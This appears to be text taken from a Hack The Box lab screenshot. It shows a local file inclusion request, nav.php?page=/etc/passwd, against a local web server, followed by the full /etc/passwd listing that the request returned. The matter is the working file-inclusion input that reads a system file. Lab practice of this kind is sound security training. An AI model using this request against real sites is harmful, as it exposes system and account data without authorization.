 Hack The Box: The #1 Cyb
Hack The Box :: Hack The
http://127.0.0.1:8080/nav.ph
http:
view-source:http://127.0.0.1:8080/nav.php?page=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 margaret:x:1001:1001::/home/margaret:/bin/lshell
48 mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false
49 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
50 omi:x:998:997::/home/omi:/bin/false
51 omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash
52 nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash
53